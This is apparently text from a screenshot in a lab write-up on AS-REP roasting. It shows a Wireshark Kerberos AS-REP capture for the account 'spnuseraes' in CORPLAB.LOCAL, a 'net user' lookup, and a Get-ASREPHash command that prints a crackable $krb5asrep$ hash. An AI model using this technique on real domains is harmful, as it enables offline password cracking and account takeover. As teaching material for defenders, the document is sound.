 Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
213 2.852704 10.10.10.10 10.10.10.13 TCP 66 88 → 63973
214 2.852762 10.10.10.13 10.10.10.10 TCP 54 63973 → 88
215 2.852925 10.10.10.13 10.10.10.10 KRB5 222 AS-REQ
216 2.853607 10.10.10.10 10.10.10.13 KRB5 1441 AS-REP
Frame 216: 1441 bytes on wire (11528 bits), 1441 bytes captured (11528 bits) on interfa
Ethernet II, Src: VMware_e5:64:de (00:0c:29:e5:64:de), Dst: VMware_34:45:0c (00:0c:29:3
Internet Protocol Version 4, Src: 10.10.10.10, Dst: 10.10.10.13
Transmission Control Protocol, Src Port: 88, Dst Port: 63973, Seq: 1, Ack: 169, Len: 13
Kerberos
Record Mark: 1383 bytes
as-rep
pvno: 5
msg-type: krb-as-rep (11)
crealm: CORPLAB.LOCAL
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: spnuseraes
ticket
tkt-vno: 5
realm: CORPLAB.LOCAL
sname
name-type: kRB5-NT-SRV-INST (2)
sname-string: 2 items
SNameString: krbtgt
SNameString: corplab.local
enc-part
etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
kvno: 2
cipher: 49af5e83ecc3ae1f8b04263a1e88221f9c6dd98cb0d232d9…
enc-part
etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
kvno: 4
cipher: c87fe2e565c202faf1a99c45ff8ce643d0294ee363c53cc7…
PS C:\Users\dev2null.CORP\Desktop> net user spnuseraes /domain
The request will be processed at a domain controller for domain corplab.local.
User name spnuseraes
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/ 17/ 2020 5:27:23 AM
Password expires Never
Password changeable 3/ 18/ 2020 5:27:23 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/ 19/ 2020 6:25:33 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Protected Users
The command completed successfully.
PS C:\Users\dev2null.CORP\Desktop> Get-ASREPHash -UserName spnuseraes
$krb5asrep$spnuseraes@corplab.local:c87fe2e565c202faf1a99c45ff8ce643$d0294ee363c53cc7debb131508c55010a45c19ab2b87e5a108c
8619dc09523b9dbce6811ce981beb9bd1ef2181310626c246d014be07c6b5f6df9dd070785101be249c1e51b1a685042639d95e998f81257f3d8fb0a
fc5cbf2b4ff3199de939a60cd86bb6cd8d2696a7fff08cac2fb8571a39a59f97fb6d95ffc1301ca7a43ed474b3417a8b784edb8914bb5b009220ece5
c31dd4f4c127bde2e35234ad86bbe6a383395f062d2e7d60aee4be2711fb61792e0806a97a3dfc57ecb8a16365621d3a9ef8e094d1359b82109872af
6baf3414ce69b368b276b04dcc5deb2c4b0f9f59eee8491c87782c1faa98f9f1c
PS C:\Users\dev2null.CORP\Desktop>